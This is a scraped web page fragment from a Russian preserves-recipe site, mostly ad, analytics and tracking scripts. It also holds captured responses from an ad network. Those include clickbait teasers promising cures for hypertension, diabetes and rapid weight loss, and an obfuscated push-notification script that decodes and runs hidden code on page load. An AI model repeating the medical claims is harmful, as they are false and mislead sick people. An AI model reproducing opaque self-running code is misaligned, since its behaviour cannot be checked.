<script type="text/javascript" src="//trenktir.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</div>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-242876-21 -->
<div id="yandex_rtb_R-A-242876-21"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-21",
                renderTo: "yandex_rtb_R-A-242876-21",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
                  </div>
                <script>document.write(base64_decode('[base64]/[base64]/RgNC40LPQvtGC0L7QstC70LXQvdC40LUg0LIg0LTQvtC80LDRiNC90LjRhSDRg9GB0LvQvtCy0LjRj9GFINGP0LHQu9C+0YfQvdC+0Lkg0L/QsNGB0YLQuNC70Ys8L2Rpdj48cD7QmtCw0Log0L/RgNC40LPQvtGC0L7QstC40YLRjCDQv9Cw0YHRgtC40LvRgyDQuNC3INGP0LHQu9C+0Lo6INGA0LXRhtC10L/RgtGLINC00LvRjyDQv9GA0LjQs9C+0YLQvtCy0LvQtdC90LjRjyDRj9Cx0LvQvtGH0L3QvtC5INC/0LDRgdGC0LjQu9GLINCyINC00L7QvNCw0YjQvdC40YUg0YPRgdC70L7QstC40Y/[base64]/0LXRgtC40YLQvdC+0LUg0LLQsNGA0LXQvdGM0LUg0LjQtyDQttGR0LvRgtC+0Lkg0LDQu9GL0YfQuDwvZGl2PjxwPtCv0L3RgtCw0YDQvdC+0LUg0Lgg0LDQv9C/0LXRgtC40YLQvdC+0LUg0LLQsNGA0LXQvdGM0LUg0LjQtyDQttGR0LvRgtC+0Lkg0LDQu9GL0YfQuCDRgSDQutC+0YHRgtC+0YfQutC+0Lkg0Lgg0LHQtdC3INC90LXRkTog0LXQs9C+INC/0L7Qu9C10LfQvdGL0LUg0YHQstC+0LnRgdGC0LLQsCDQuCDQvtGB0L3QvtCy0L3Ri9C1INGA0LXRhtC10L/[base64]/0LXQu9GM0YHQuNC90L7QvDwvZGl2PjxwPtCS0LDRgNC10L3RjNC1INC40Lcg0YLRi9C60LLRiyDRgSDQsNC/0LXQu9GM0YHQuNC90L7QvCDQuCDQu9C40LzQvtC90L7QvDsg0L/QvtGI0LDQs9C+0LLRi9C5INGA0LXRhtC10L/[base64]/QvdGL0Lkg0YDQtdGG0LXQv9GCINC/0YDQuNCz0L7RgtC+0LLQu9C10L3QuNGPPC9kaXY+PHA+0JbQtdC70LUg0LjQtyDQstC40YjQvdC4INGBINC20LXQu9Cw0YLQuNC90L7QvDog0LrQsNC6INC/0YDQsNCy0LjQu9GM0L3QviDQv9GA0LjQs9C+0YLQvtCy0LjRgtGMLCDQv9C+0YjQsNCz0L7QstGL0Lkg0YDQtdGG0LXQv9GCINC/[base64]/0YIg0LrQsNCx0LDRh9C60L7QstC+0LPQviDQstCw0YDQtdC90YzRjyDRgSDQu9C40LzQvtC90L7QvCDQuCDQsNC/0LXQu9GM0YHQuNC90L7QvDwvZGl2PjxwPtCa0LDQuiDRgdC00LXQu9Cw0YLRjCDQstCw0YDQtdC90YzQtSDQuNC3INC60LDQsdCw0YfQutC+0LI6INGA0LXRhtC10L/RgtGLINCy0LDRgNC10L3RjNGPINC60LDQsdCw0YfQutC+0LLQvtCz0L4g0YEg0LvQuNC80L7QvdC+0Lwg0Lgg0LDQv9C10LvRjNGB0LjQvdC+0LwsINC/0L7RiNCw0LPQvtCy0L7QtSDQv9GA0LjQs9C+0YLQvtCy0LvQtdC90LjQtTwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
    
        <div class="before-footer"><!-- Yandex.RTB R-A-242876-22 -->
<div id="yandex_rtb_R-A-242876-22"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-22",
                renderTo: "yandex_rtb_R-A-242876-22",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Заготовки по рецептам мастеров</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/tomat.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://plus.google.com/communities/108648998033032121021" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/TomatGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54369474904302" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2025 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@tomat.guru" rel="nofollow">info@tomat.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.4"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --> 
<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42042684 = new Ya.Metrika({ id:42042684, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42042684" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){
    page.init();                
  });
  
  function z_onReady() {  }
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90186304-1', 'auto');
  ga('send', 'pageview');
  
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenktir.com/fetch
body_size: 2631
content:
{"items":[{"blockId":121,"html":"<div id=\"fints-block-f9947\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//trenktir.com/to/bzi6ugbycyryy-1-a5-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzi6ugbycyryy-1-a5-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzi6ugbycyryy-1-a5-aaab\" data-id=\"43691\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202412/0c8df5e9721b/676eb2587b684_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🧠 У кого гипертония или \"слабое сердце\" - прочтите пока не поздно!</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzi6ugbycyryy-1-a5-b332\" data-id=\"45874\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/b9eb7ca01ffd/682ca68803811_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">❤️ Достаточно 1 капсулы в день, чтобы избавиться от гипертонии навсегда. Называются...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzi6ugbycyryy-1-a5-b338\" data-id=\"45880\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/73a794f963c1/682caa55ca4b4_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\"> 🍏 Забудьте о лишних килограммах навсегда! Эффективное и недорогое средство, которое действительно помогает…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzi6ugbycyryy-1-a5-ab73\" data-id=\"43891\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202501/7af8b6daad95/678e1d909c884_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩸  Диабет никогда не пройдет, если вы не избавитесь от этого</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9947 {\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n    margin: 1.5rem auto;\r\n}\r\n#fints-block-f9947 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    padding: 20px 20px 0;\r\n    border: 5px solid #e0ebcd;\r\n    /*border: 5px solid #efede7;*/\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n}\r\n#fints-block-f9947 a.fints-elem {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    padding-bottom: 15px;\r\n    text-decoration: none;\r\n    min-width: 180px;\r\n}\r\n#fints-block-f9947 .fints-elem__image {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 5px;\r\n    line-height: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__text {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 0 5px 5px;\r\n    border-left-width: 0;\r\n    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;;\r\n    font-size: 16px;\r\n    line-height: 1.3;\r\n    text-align: center;\r\n}\r\n#fints-block-f9947 a.fints-elem .fints-elem__title {\r\n    color: #333333;\r\n}\r\n#fints-block-f9947 a.fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9947 .fints-elem__more {\r\n    position: relative;\r\n    box-sizing: border-box;\r\n    height: 32px;\r\n    padding: 0 10px;\r\n    border: 2px solid #3573e8;\r\n    margin: 0 5px;\r\n    color: #000000;\r\n    font-family: 'Roboto', 'Arial', sans-serif;\r\n    font-size: 15px;\r\n    line-height: 28px;\r\n    text-align: center;\r\n    overflow: hidden;\r\n}\r\n#fints-block-f9947 .fints-elem__more:after {\r\n    display: none;\r\n    content: 'Подробнее';\r\n    position: absolute;\r\n    top: 32px;\r\n    left: 0;\r\n    width: 100%;\r\n    height: 32px;\r\n    background-color: #3573e8;\r\n    color: #ffffff;\r\n    text-align: center;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9947  a.fints-elem .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9947  a.fints-elem:hover .fints-elem__more:after {\r\n    top: 0;\r\n}\r\n\r\n@media (max-width: 640px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        position: static;\r\n        width: auto;\r\n        height: 36px;\r\n        margin: 0 5px;\r\n        font-size: 18px;\r\n        line-height: 32px;\r\n        text-align: center;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 .fints-elem__inner {\r\n        -webkit-flex-direction: column;\r\n        -moz-flex-direction: column;\r\n        -ms-flex-direction: column;\r\n        -o-flex-direction: column;\r\n        flex-direction: column;\r\n    }\r\n    #fints-block-f9947 .fints-elem__image {\r\n        width: 100%;\r\n    }\r\n    #fints-block-f9947 .fints-elem__text {\r\n        width: 100%;\r\n        padding-top: 0;\r\n    }\r\n}\r\n@media (min-width: 768px) {\r\n    #fints-block-f9947 {\r\n        /*max-width: 730px;*/\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n\r\n    #fints-block-f9947 .fints-elem__more:after {\r\n        display: block;\r\n    }\r\n}\r\n@media (min-width: 1200px) {\r\n    #fints-block-f9947 {\r\n        position: relative;\r\n        /*max-width: 730px;*/\r\n        padding-right: 0;\r\n    }\r\n}\r\n\r\n@media (max-width: 1024px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        background-color: #3573e8;\r\n        color: #ffffff;\r\n    }\r\n}\r\n@media (max-width: 768px) {\r\n    #fints-block-f9947 .fints-block__row {\r\n        -webkit-flex-wrap: wrap;\r\n        -moz-justify-flex-wrap: wrap;\r\n        -ms-flex-wrap: wrap;\r\n        -o-flex-wrap: wrap;\r\n        flex-wrap: wrap;\r\n    }\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 48%;\r\n        -moz-flex: 1 1 48%;\r\n        -ms-flex: 1 1 48%;\r\n        -o-flex: 1 1 48%;\r\n        flex: 1 1 48%;\r\n    }\r\n}\r\n\r\n@media (max-width: 450px) {\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 98%;\r\n        -moz-flex: 1 1 98%;\r\n        -ms-flex: 1 1 98%;\r\n        -o-flex: 1 1 98%;\r\n        flex: 1 1 98%;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 {\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n    #fints-block-f9947 .fints-block__row {\r\n        padding: 10px 10px 0;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 679px) {\r\n    #fints-block-f9947 a.fints-elem:nth-child(1),\r\n    #fints-block-f9947 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="519T12I9yV7R02UIjrMVKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767175214763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://trenktir.com/
body_size: 2744
content:
!function(){if(void 0===window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader||void 0===window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader.loading){var t=function(t,e){if(!window.localStorage)return e;var i=t+"_expiredAt",o=localStorage.getItem(i);if(!o)return e;if(o=parseInt(o,10),isNaN(o))return e;if((new Date).valueOf()>o)return e;var n=localStorage.getItem(t);return n||e},e=function(e,i){var o="fp_yv6Ky8pO9yZXff_clicked_"+e,n=t(o,"");if((n=n+","+i).length>1024){var a=n.search(",");n=-1==a?i:n.substring(a)}!function(t,e,i){if(window.localStorage){var o=t+"_expiredAt",n=new Date;n.setSeconds(n.getSeconds()+i),localStorage.setItem(t,e),localStorage.setItem(o,n.valueOf())}}(o,n,259200)},i=function(t){"console"in window&&window.console.log("yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader: "+t)},o=function(t){return window.JSON.stringify?window.JSON.stringify(t):window.JSON.encode?window.JSON.encode(t):void 0},n=function(t){return window.JSON.parse?window.JSON.parse(t):window.JSON.decode?window.JSON.decode(t):void 0},a=function(){return void 0!==window.JSON};(function(){void 0===Array.isArray&&(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),document.getElementsByClassName||(document.getElementsByClassName=function(t){for(var e=[],i=document.getElementsByTagName("*"),o=new RegExp("(^|\\s)"+t+"(\\s|$)"),n=0;n<i.length;n++)o.test(i[n].className)&&e.push(i[n]);return e})})();var s={xmlHttpRequest:null,useJsonp:!1,init:function(){null==this.xmlHttpRequest&&(this.xmlHttpRequest=new XMLHttpRequest,"withCredentials"in this.xmlHttpRequest&&a()||(this.useJsonp=!0))},jsonp:function(t){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=t+"&"+Math.random(),document.getElementsByTagName("head")[0].appendChild(e)},ajax:function(t,e,a,s){var d=this;this.xmlHttpRequest.open("POST",t,!0),this.xmlHttpRequest.withCredentials=!0,this.xmlHttpRequest.onerror=function(t){i("Error with status "+t.target.status+" occurred while receiving the document"),s.call(window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader,d.xmlHttpRequest,e)},this.xmlHttpRequest.onreadystatechange=function(){if(4==d.xmlHttpRequest.readyState)if(200==d.xmlHttpRequest.status){var t=n(d.xmlHttpRequest.responseText);a.call(window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader,t)}else i("Error while load items with status "+d.xmlHttpRequest.status),s.call(window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader,d.xmlHttpRequest,e)},this.xmlHttpRequest.send(o(e))}},d=1,l=2,r={product:1,news:2,value:3,excludeNews:function(){this.value&=~this.news},excludeProduct:function(){this.value&=~this.product},getValue:function(){return this.value}},u=[];void 0!==window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader&&void 0!==window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader.toLoad&&(u=window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader.toLoad),window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader={maxLoadingIterations:100,toLoad:u,list:[],loading:!1,requester:s,functionName:"yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader.handleData",possibleUps:["up2","up3","up4","up5","up6","up7","up8","up9","up10","up11","up12","up13","up14","up15","up16","up17","up18","up19"],isSuitableElement:function(t){return null!=t&&void 0!==t.tagName},isHiddenElement:function(t){return"none"===window.getComputedStyle(t).display},init:function(){for(var t=document.getElementsByClassName("yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"),e=0;e<t.length;e++)if("yes"==t[e].getAttribute("data-autoload"))if(this.isHiddenElement(t[e]))i("Hidden element found.");else{var o=t[e].getAttribute("data-id");o&&this.addForLoad(o,t[e],null,null)}this.addToLoadFromOuterData(),this.loadLoop()},addForLoad:function(t,e,i,o){this.list.push({blockId:t,element:e,domain:i,emptyCallback:o})},load:function(t,e,o,n){this.isSuitableElement(e)?this.isHiddenElement(e)?i("Hidden element, skip."):(this.addForLoad(t,e,o,n),this.loadLoop()):i("Not suitable element.")},addToLoadFromOuterData:function(){var t;for(t=0;t<this.toLoad.length;t++)this.isSuitableElement(this.toLoad[t].element)?this.isHiddenElement(this.toLoad[t].element)?i("Hidden element found."):this.addForLoad(this.toLoad[t].blockId,this.toLoad[t].element,this.toLoad[t].domain,this.toLoad[t].emptyCallback):i("Not suitable element found.");this.toLoad=[]},l:function(){this.addToLoadFromOuterData(),this.loadLoop()},loadLoop:function(){if(!(this.loading||this.list.length<1)){if(this.maxLoadingIterations--,this.maxLoadingIterations<1)return i("Too many loading iterations, smt goes wrong, stopping..."),void(this.list={});this.loading=!0,this.requester.init();var e,o,n,a,s=[],u={},c=this.list[0].domain;for(e=0;e<this.list.length&&c===this.list[e].domain;e++)for(s.push(this.list[e].blockId),o=0;o<this.possibleUps.length;o++)(n=this.list[e].element.getAttribute("data-"+this.possibleUps[o]))&&""!==n&&(u[this.possibleUps[o]]=n);var f=null==c?function(){var t,e,i=document.getElementById("yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id");if(i){var o=i.getAttribute("src");if(o)return-1!==(e=(t=o).indexOf("//"))&&(t=t.substring(e+2)),-1!==(e=t.indexOf("/"))&&(t=t.substring(0,e)),t}return"tend-new.com"}():c;if(f="//"+f+"/fetch",this.requester.useJsonp){var m="";for(a in u)m+="&"+u[a];this.requester.jsonp(f+"?a="+s.join(",")+"&b="+this.functionName+"&c="+r.getValue()+m)}else{var h={a:s.join(","),c:r.getValue()},p=t("fp_yv6Ky8pO9yZXff_clicked_"+d,"");p&&(h.d=p);var y=t("fp_yv6Ky8pO9yZXff_clicked_"+l,"");for(a in y&&(h.e=y),u)h[a]=u[a];this.requester.ajax(f,h,this.handleData,this.handleError)}}},getBlockData:function(t){for(var e=this.list.length-1;e>=0;e--)if(this.list[e].blockId==t)return this.list[e];return{}},removeOneFromList:function(t){for(var e=[],i=this.list.length-1;i>=0;i--)this.list[i].blockId!=t&&e.push(this.list[i]);this.list=e},handleError:function(t,e){if(void 0!==e&&null!=e&&null!=e.a.split){var i,o,n=e.a.split(",");for(o=0;o<n.length;o++)i=parseInt(n[o],10),this.removeOneFromList(i);this.loading=!1,this.loadLoop()}},handleData:function(t){if(void 0===t||!t.items)return i("handleData: wrong data, undefined or no items!"),void(this.loading=!1);for(var o=t.items.length-1;o>=0;o--){var n=t.items[o],a=this.getBlockData(n.blockId),s=a.element;if(this.removeOneFromList(n.blockId),s)if(""!==n.html){if(s.innerHTML=n.html,""!=n.css){var u=document.createElement("style");u.type="text/css",u.styleSheet?u.styleSheet.cssText=n.css:u.appendChild(document.createTextNode(n.css)),s.appendChild(u)}d==n.typeId?r.excludeProduct():l==n.typeId&&r.excludeNews();for(var c=s.getElementsByTagName("a"),f=0;f<c.length;f++)c[f].setAttribute("data-type-id",n.typeId),c[f].addEventListener("click",function(t){var i=t.currentTarget.getAttribute("data-type-id"),o=t.currentTarget.getAttribute("data-id");o&&i&&(o=parseInt(o,10),i=parseInt(i,10),isNaN(o)||isNaN(i)||e(i,o))})}else a.emptyCallback&&a.emptyCallback(s);else i("Block with data-id "+n.blockId+" not found")}this.loading=!1,this.loadLoop()}},window.yv6Ky8pO9yZXff_WY4nGmmADa_oVfdKk_blockLoader.init()}}();

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/gDnP4ha6.js
body_size: 13540
content:
!function(){let c=new Function(atob('[base64]/nsJLnsZrnsJLnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsIrnsa/nsYPnsZbnsYrnsbnnsIXnsYTnsY7nsY3nsY3nsZDnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIvnsInnsJLnsZrnsJPnsIvnsIjnsJLnsZrnsJDnsIjnsJLnsZrnsJHnsIjnsJLnsZrnsJbnsIjnsJLnsZrnsJfnsIjnsJLnsZrnsJTnsIjnsJLnsZrnsJXnsIjnsJLnsZrnsJrnsI/nsYTnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYXnsIrnsYrnsI7nsYvnsIvnsZnnsZTnsYPnsZDnsILnsYjnsJ/nsIXnsIXnsJnnsYTnsY3nsZDnsIrnsY7nsYfnsZbnsILnsYnnsJ/nsJLnsZrnsJLnsJnnsYnnsJ7nsYrnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsJnnsYnnsInnsInnsIvnsZnnsY7nsYfnsZbnsILnsY7nsJ/nsYrnsbnnsIXnsYHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsaPnsZbnsIXnsb/nsIrnsYnnsIvnsbznsYvnsJnnsYjnsInnsJ/nsbHnsZbnsZDnsYvnsYznsYXnsbnnsIXnsYTnsZDnsY3nsY/nsaHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsIXnsb/nsIrnsY7nsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYjnsJnnsZ/nsYHnsY3nsYznsZHnsZbnsILnsY/nsJ/nsIXnsYXnsabnsYznsbLnsJbnsYrnsYPnsJTnsIXnsI7nsY3nsJ/nsIPnsbnnsb/nsI7nsZLnsJ/nsY/nsInnsIXnsZDnsZHnsbDnsZvnsY3nsbvnsZfnsZHnsIXnsJnnsYvnsYTnsIrnsYHnsbnnsZLnsb/nsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYHnsbnnsZLnsb/nsJ/nsJLnsZrnsJPnsJnnsZTnsYPnsZDnsILnsZPnsJnnsYvnsYTnsIrnsYHnsbnnsIX